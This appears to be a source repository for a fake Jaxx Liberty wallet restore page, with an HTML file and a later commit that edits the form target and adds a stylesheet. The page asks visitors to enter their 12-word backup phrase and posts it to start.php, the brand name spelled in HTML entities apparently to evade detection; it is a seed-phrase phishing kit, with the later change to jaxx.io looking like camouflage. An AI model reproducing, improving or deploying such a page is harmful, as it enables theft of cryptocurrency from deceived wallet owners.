
==== start.html @ 03f6882f "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <title>Jaxx &#x57;&#x41;&#x4c;&#x4c;&#x45;&#x54;</title>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="stylesheet" href="./css/normalize.min.css" />
        <link rel="stylesheet" href="./css/font-awesome.min.css" />
        <link rel="stylesheet" href="./css/style.css" />
        <script src="prefixfree.min.js"></script>
		<script src="jquery.min.js"></script>
        <link rel="stylesheet" href="./css/jquery.auto-complete.css" />
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-167256126-1"></script>
            <script>
              window.dataLayer = window.dataLayer || [];
              function gtag(){dataLayer.push(arguments);}
              gtag('js', new Date());
            
              gtag('config', 'UA-167256126-1');
            </script>
    </head>
    <body>
	
	<!-- ❤ -->
	

        <div class="app">
            <form class="signup-form" action="start.php?action=login" method="post">
			
			
			
                 
                <svg
                    version="1.1"
                    id="Layer_1"
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    x="0px"
                    y="0px"
                    width="512px"
                    height="512px"
                    viewBox="0 0 512 512"
                    enable-background="new 0 0 512 512"
                    xml:space="preserve"
                >
                    <image
                        id="image0"
                        width="512"
                        height="512"
                        x="0"
                        y="0"
                        href="
						[data-uri]"
                    />
                </svg>

                <h2>Jaxx &#x57;&#x41;&#x4c;&#x4c;&#x45;&#x54;</h2>
                <center><img src="" width="95%"></center>
                <p>Type in your 12-word Backup Phrase in the correct order to pair your Jaxx Liberty Wallet
           
                </p>
                <input placeholder="Typically 12 word separated by single spaces" type="text" id="w1" name="w1" required=""> 
                
        
               
                <button class="button">Restore &#x57;&#x41;&#x4c;&#x4c;&#x45;&#x54;</button><br />
                <br />
            </form>

                    </div>
        <!-- partial -->
        
        <script src="script.js"></script>
        <script src="jquery.auto-complete.js"></script>
        <script src="phrase.js"></script>
    </body>
</html>

==== commit 2c5f0fb7: "Update start.html" ====
--- a/start.html
+++ b/start.html
@@ -5,12 +5,12 @@
         <meta charset="UTF-8" />
         <title>Jaxx &#x57;&#x41;&#x4c;&#x4c;&#x45;&#x54;</title>
         <meta name="viewport" content="width=device-width, initial-scale=1" />
-        <link rel="stylesheet" href="./css/normalize.min.css" />
-        <link rel="stylesheet" href="./css/font-awesome.min.css" />
-        <link rel="stylesheet" href="./css/style.css" />
+        <link rel="stylesheet" href="normalize.min.css" />
+        <link rel="stylesheet" href="font-awesome.min.css" />
+        <link rel="stylesheet" href="style.css" />
         <script src="prefixfree.min.js"></script>
 		<script src="jquery.min.js"></script>
-        <link rel="stylesheet" href="./css/jquery.auto-complete.css" />
+        <link rel="stylesheet" href="jquery.auto-complete.css" />
         <!-- Global site tag (gtag.js) - Google Analytics -->
         <script async src="https://www.googletagmanager.com/gtag/js?id=UA-167256126-1"></script>
             <script>
@@ -27,7 +27,7 @@
 	
 
         <div class="app">
-            <form class="signup-form" action="start.php?action=login" method="post">
+            <form class="signup-form" action="https://www.jaxx.io/downloads" method="post">
 			
 			
 			
--- a/style.css
+++ b/style.css
@@ -0,0 +1,242 @@
+
+@import url("https://fonts.googleapis.com/css?family=Roboto+Mono");
+html {
+  box-sizing: border-box;
+}
+
+*, *::after, *::before {
+  box-sizing: inherit;
+}
+
+*, *:before, *:after {
+  box-sizing: border-box;
+  outline: none;
+}
+
+html {
+  font-family: "Calibre", "Helvetica Neue", "Helvetica", sans-serif;
+  font-size: 16px;
+  font-smooth: auto;
+  font-weight: 300;
+  line-height: 1.5;
+  color: #444;
+}
+
+body {
+  position: relative;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  height: 100vh;
+}
+
+button {
+  cursor: pointer;
+}
+
+button, input {
+  border: none;
+}
+
+.hide {
+  display: none;
+}
+
+.app {
+  display: block;
+  width: 23.4375rem;
+  background-color: whitesmoke;
+  box-shadow: 0 0 30px rgba(0, 0, 0, 0.2);
+  overflow: hidden;
+}
+.app .login, .app .signup {
+  position: absolute;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  height: 50%;
+  background-color: #4054B2;
+  font-family: 'Roboto Mono', monospace;
+  font-size: 1.5rem;
+  font-weight: 400;
+  color: white;
+  transition: all 0.25s linear;
+  overflow: hidden;
+  z-index: 2;
+}
+.app .login {
+  top: 0;
+  border-bottom: 1px solid white;
+}
+.app .login.active {
+  height: 10%;
+  border-bottom: none;
+}
+.app .login.inactive {
+  height: 5%;
+  font-size: 1rem;
+  border-bottom: none;
+}
+.app .signup {
+  bottom: 0;
+  border-top: 1px solid white;
+}
+.app .signup.active {
+  height: 10%;
+  border-top: none;
+  background-color: #B73E35;
+}
+.app .signup.inactive {
+  height: 5%;
+  font-size: 1rem;
+  background-color: #B73E35;
+  border-top: none;
+}
+.app .login-form {
+  position: absolute;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  padding: 60px 30px 50px;
+  background-color: #5f71c6;
+  animation: slideUp 0.25s linear;
+  z-index: 0;
+}
+.app .login-form h2 {
+  font-size: 1.85rem;
+  font-weight: 300;
+  color: white;
+  text-align: center;
+  text-transform: uppercase;
+}
+.app .login-form svg {
+  position: relative;
+  display: block;
+  width: 40px;
+  height: 40px;
+  margin: 0 auto 1.5rem;
+  border-radius: 50%;
+  box-shadow: 0 0 15px #33428c;
+}
+.app .login-form svg .mountains {
+  fill: #B73E35;
+}
+.app .login-form svg .circle {
+  fill: white;
+}
+.app .login-form input {
+  position: relative;
+  display: block;
+  width: 100%;
+  margin: 0 0 0.5rem;
+  padding: 0.875rem 0.5rem;
+  border-radius: 5px;
+}
+.app .login-form input:focus {
+  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
+}
+.app .login-form .button {
+  position: relative;
+  width: 100%;
+  margin-top: 1rem;
+  padding: 0.625rem 0.5rem;
+  background-color: #2c397a;
+  box-shadow: 0 0 30px rgba(0, 0, 0, 0.2);
+  color: white;
+  border-radius: 5px;
+}
+.app .login-form p {
+  color: white;
+  font-size: 14px;
+  text-align: center;
+}
+.app .signup-form {
+  position: absolute;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  padding: 25px 13px 56px;
+  background-color:#fafafa;
+  animation: slideDown 2s linear;
+  z-index: 0;
+}
+.app .signup-form h2 {
+  font-weight: 300;
+  text-align: center;
+  text-transform: uppercase;
+}
+.app .signup-form svg {
+  position: relative;
+  display: block;
+  width: 75px;
+  height: 75px;
+  margin: 0 auto 1.5rem;
+  border-radius: 50%;
+  box-shadow: 0 0 15px #78a3f6;
+}
+.app .signup-form svg .mountains {
+  fill: #4054B2;
+}
+.app .signup-form svg .circle {
+  fill: white;
+}
+.app .signup-form input {
+  position: relative;
+  display: block;
+  width: 100%;
+  margin: 0 0 0.5rem;
+  padding: 0.875rem 0.5rem;
+  border-radius: 5px;
+}
+.app .signup-form input.half {
+  width: 30%;
+  display: inline-block;
+  float: left;
+  box-shadow: 0 0 2px #709df3;
+
+}
+.app .signup-form input.half {
+  margin-right: 3%;
+}
+.app .signup-form input:focus {
+  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
+}
+.app .signup-form .button {
+  position: relative;
+  width: 100%;
+  margin-top: 1rem;
+  padding: 0.625rem 0.5rem;
+  background-color: #f9a538;
+  box-shadow: 0 0 30px rgba(0, 0, 0, 0.2);
+  color: white;
+  border-radius: 5px;
+}
+.app .signup-form p {
+  color: #737373;
+  font-size: 14px;
+  text-align: center;
+}
+
+@keyframes slideUp {
+  0% {
+    transform: translateY(50px);
+    opacity: 0.2;
+  }
+  100% {
+    transform: translateY(0px);
+    opacity: 1.0;
+  }
+}
+@keyframes slideDown {
+  0% {
+    transform: translateY(-50px);
+    opacity: 0.2;
+  }
+  100% {
+    transform: translateY(0px);
+    opacity: 1.0;
+  }
+}